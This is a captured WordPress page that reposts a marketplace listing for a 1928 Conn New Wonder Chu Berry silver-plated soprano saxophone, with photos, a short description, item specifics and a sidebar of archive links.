

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixturesmusicalinstruments.com/2020/07/1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great/
body_size: 18857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great | Brass Musical Instruments</title>
	
	<link rel="stylesheet" href="https://fixturesmusicalinstruments.com/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://fixturesmusicalinstruments.com/xmlrpc.php" />


    
	<link rel="alternate" type="application/rss+xml" title="Brass Musical Instruments &raquo; Feed" href="https://fixturesmusicalinstruments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brass Musical Instruments &raquo; Comments Feed" href="https://fixturesmusicalinstruments.com/comments/feed/" />
<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel='stylesheet' id='contact-form-7-css'  href='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fixturesmusicalinstruments.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_dropdowncss-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_wilto-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/wilto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_Defaultstyle-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_sliderbg-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/css/slider/silver.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Spartan_Defaultresponsive-css'  href='https:///fixturesmusicalinstruments.com/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/wilto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fixturesmusicalinstruments.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fixturesmusicalinstruments.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1959 FE Olds R-15 Recording Professional Tenor Trombone-Fullerton Calif' href='https://fixturesmusicalinstruments.com/2020/07/1959-fe-olds-r-15-recording-professional-tenor-trombone-fullerton-calif/' />
<link rel='next' title='Meme Songs Played By Band Kids Part 1' href='https://fixturesmusicalinstruments.com/2020/07/meme-songs-played-by-band-kids-part-1/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fixturesmusicalinstruments.com/2020/07/1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great/' />
<link rel='shortlink' href='https://fixturesmusicalinstruments.com/?p=2629' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
										<style type="text/css">
                                                .magfive_title h2 a{ color:#000000 }
												.actual_post_title h2 a{ color:#000000 !important}
												.actual_post_title_page h2{ color:#000000 !important}
                                        </style>	
									<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://fixturesmusicalinstruments.com/wp-content/themes/default/images/silver/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kahy.js"></script>
<script type="text/javascript" src="/xusynewa.js"></script>
</head>

<body class="single single-post postid-2629 single-format-standard custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">


            
			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://fixturesmusicalinstruments.com/">Brass Musical Instruments</a></p>
                                <p class="logo_desc"></p>
                            </div>
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://fixturesmusicalinstruments.com">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                    
               			                                            
               			                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                

																																	<!-- Actual Post starts here -->
												<div class="post-2629 post type-post status-publish format-standard has-post-thumbnail hentry category-conn tag-conn tag-great tag-plays tag-saxsaxophone tag-silver tag-soprano tag-wonder actual_post" id="post-2629">
													<div class="ta_meta_container">
                                                        <div class="actual_post_title">
                                                            <h2>1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great</h2>
                                                        </div>
                                                        
                                                         
                                                        
                                                                                                                                                                   
                                                        <div class="actual_post_author">
                                                            <div class="actual_post_posted">Posted by :<span>admin</span> On : <span>July 7, 2020</span></div>
                                                            <div class="actual_post_comments">0</div>
                                                        </div>
                                                                                                                
                                                                                                                                
                                                        <div class="metadata">
                                                            <p>
                                                                <span class="label">Category:</span>
                                                                <span class="text"><a href="https://fixturesmusicalinstruments.com/category/conn/" rel="category tag">conn</a></span>
                                                            </p>
                                                            
                                                            <p><span class="label">Tags:</span><span class="text"><a href="https://fixturesmusicalinstruments.com/tag/conn/" rel="tag">conn</a>, <a href="https://fixturesmusicalinstruments.com/tag/great/" rel="tag">great</a>, <a href="https://fixturesmusicalinstruments.com/tag/plays/" rel="tag">plays</a>, <a href="https://fixturesmusicalinstruments.com/tag/saxsaxophone/" rel="tag">saxsaxophone</a>, <a href="https://fixturesmusicalinstruments.com/tag/silver/" rel="tag">silver</a>, <a href="https://fixturesmusicalinstruments.com/tag/soprano/" rel="tag">soprano</a>, <a href="https://fixturesmusicalinstruments.com/tag/wonder/" rel="tag">wonder</a></span></p>                                                            
                                                        </div><!-- /metadata -->
                                                                                                                
                                                        
                                                        
                                                    </div>	
                                                    
                                                    <!-- Post entry starts here -->												
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_01_ur.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/>  	<br/> 		<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_02_aav.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/>
	 
<br/>
	<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_03_mq.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> <br/> <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_04_ds.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/><br/>
 <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_05_pahm.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> 
 
<br/>

  	<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_06_lfi.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> <br/><img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_07_zv.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> 

 
<br/> 
 	
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_08_hat.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> 
	 <br/> 

 <img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_09_ft.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/> 	 
		<br/>
 	<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/1928_Conn_New_Wonder_Chu_Bb_Soprano_Sax_Saxophone_Silver_Plays_Great_10_ix.jpg" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/>  
 <br/>  		
 <br/>


 
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/gucere.gif" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/>

	
<br/> This is a rare and desirable example of an original silver-plated vintage Conn New Wonder II Chu Berry soprano saxophone manufactured in 1928, #205XXX. His sax is in good used condition with normal wear and scratching from many years of playing, but everything works great, and it is set up to good playing adjustment on mostly older pads, with necessary recent replacements. This sound of this sax is strong with a nice vintage edge. The item &#8220;1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great&#8221; is in sale since Sunday, July 5, 2020. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Saxophones&#8221;. The seller is &#8220;saxophant&#8221; and is located in Coventry, Connecticut. This item can be shipped worldwide.
<ul> 
 
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Body Finish: Silver-Plated</li>
<li>Type: Soprano</li>
<li>MPN: 205XXX</li>
<li>Key Finish: Silver-Plated</li>
<li>Body Material: Brass</li>
<li>Brand: C.G. Conn</li>
<li>Skill Level: Professional</li>
 </ul>	

  <br/>  	
 
<img class="[base64]" src="https://fixturesmusicalinstruments.com/wp-content/pics/gucere.gif" title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great" alt="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"/>	<br/>  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fixturesmusicalinstruments.com/2020/07/1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great/" data-a2a-title="1928 Conn New Wonder Chu Bb Soprano Sax/Saxophone, Silver, Plays Great"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffixturesmusicalinstruments.com%2F2020%2F07%2F1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great%2F&amp;linkname=1928%20Conn%20New%20Wonder%20Chu%20Bb%20Soprano%20Sax%2FSaxophone%2C%20Silver%2C%20Plays%20Great" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffixturesmusicalinstruments.com%2F2020%2F07%2F1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great%2F&amp;linkname=1928%20Conn%20New%20Wonder%20Chu%20Bb%20Soprano%20Sax%2FSaxophone%2C%20Silver%2C%20Plays%20Great" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffixturesmusicalinstruments.com%2F2020%2F07%2F1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great%2F&amp;linkname=1928%20Conn%20New%20Wonder%20Chu%20Bb%20Soprano%20Sax%2FSaxophone%2C%20Silver%2C%20Plays%20Great" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fixturesmusicalinstruments.com/2020/07/1928-conn-new-wonder-chu-bb-soprano-saxsaxophone-silver-plays-great/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>															<div class="clear"></div>
																
                                                          	 
                                                          	                                                                                                                        																			
														</div>

																												
													</div>
                                                    <!-- post entry ends here -->
                                                   
	                                                													<!-- Bio starts here -->
                                                    <div class="post_author_bio">
                                                        <div class="post_author_bio_bio">
                                                        
                                                        	<div class="post_author_bio_bio_pic">
                                                            	                                                            </div>
                                                            
                                                        	<div class="post_author_bio_bio_desc">
                                                            	<p class="post_author_pic">admin</p>
                                                                <p></p>
                                                            </div>                                                            
                                                        
                                                        
                                                        </div>
                                                        <div class="post_author_bio_social">
                                                        
                                                        	
                                                            	                                                                                                                            
                                                        	
                                                            	 
                                                                                                                                
                                                                
                                                        	
                                                            	   
                                                                
                                                                                                                                                                                      
                                                        
                                                        </div>                                                        
                                                    </div>
                                                    <!-- Bio ends here -->       
                                                                                                        
                                                    
                                                                                                        <!-- Newsletter starts here -->  
                                                    <div class="single_newsletter">
                                                    
                                                    	<div class="single_newsletter_heading">
                                                        	<p><a href="https://fixturesmusicalinstruments.com/feed/">Subscribe To RSS</a></p>
                                                        </div>                                                     
                                                    
                                                    </div>                                                    
                                                    <!-- Newsletter ends here -->        
                                                                                                        
                                                   

                                                    
                                                                                                        <!-- Next/prev post starts here -->  
                                                    <div class="single_np">
                                                    
                                                    	

                                                            
                                                          	<div class="single_np_prev"><p class="single_np_prev_np">Previous Post</p><p> <a href="https://fixturesmusicalinstruments.com/2020/07/1959-fe-olds-r-15-recording-professional-tenor-trombone-fullerton-calif/" rel="prev">1959 FE Olds R-15 Recording Professional Tenor Trombone-Fullerton Calif</a></p></div>                                                            
                                                            
                                                        
                                                        
                                                    	

                                                          	<div class="single_np_next"><p class="single_np_next_np">Next Post</p><p> <a href="https://fixturesmusicalinstruments.com/2020/07/meme-songs-played-by-band-kids-part-1/" rel="next">Meme Songs Played By Band Kids Part 1</a></p></div>                                                             
                                                                                                                
                                                    
                                                    </div>                                                    
                                                    <!-- Next/prev post ends here --> 
                                                                                                        
                                                    
												</div>
												<!-- Actual Post ends here -->		
												
<!-- You can start editing here. -->
<div class="no_comm_single">

           <p>Comments are closed.</p>
	
</div>

																										                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							

                            

                                                        
                            <!-- Social box starts here -->
                                                        <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                                                                <li><a href="https://fixturesmusicalinstruments.com/feed/"><img src="https://fixturesmusicalinstruments.com/wp-content/themes/default/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                                                                
                                    </ul>
								</div>		
                                
                                                            								<div class="seach_section">
									<form method="get" action="https://fixturesmusicalinstruments.com/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            	                            
                            </div>
                                                        <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search">
																			
																			<div class="widget">							<div class="seach_section">
									<form method="get" action="https://fixturesmusicalinstruments.com/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div>
																			
																		</div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries">
																			
																			<div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2025/12/piccolo-trumpet-bb-nickel-silver-with-case-mouthpiece-nicely-tuned-2/">Piccolo Trumpet Bb Nickel Silver With Case Mouthpiece Nicely Tuned</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2025/12/yamaha-trumpet-body-used-with-dents-and-rust-needs-cleaning-as-is/">Yamaha Trumpet Body Used with Dents and Rust, Needs Cleaning, As-Is</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2025/12/conn-director-bb-cornet-beginner-student-school-band-case-mouthpiece/">Conn Director Bb Cornet Beginner Student School Band Case Mouthpiece</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2025/12/brass-trumpet-antique-pocket-decorative-trumpet-mouthpiece-vintage-gift/">Brass Trumpet Antique Pocket Decorative Trumpet Mouthpiece Vintage Gift</a>
						</li>
					<li>
				<a href="https://fixturesmusicalinstruments.com/2025/12/vintage-brass-trumpet-1940-h-n-white-cleveland-superior-by-king-craftsmen/">Vintage Brass Trumpet 1940 H. N. White Cleveland Superior by King Craftsmen</a>
						</li>
				</ul>
		</div>
																			
																		</div><div id="archives-2" class="sidebar_widget widget_archive">
																			
																			<div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fixturesmusicalinstruments.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fixturesmusicalinstruments.com/2018/12/'>December 2018</a></li>
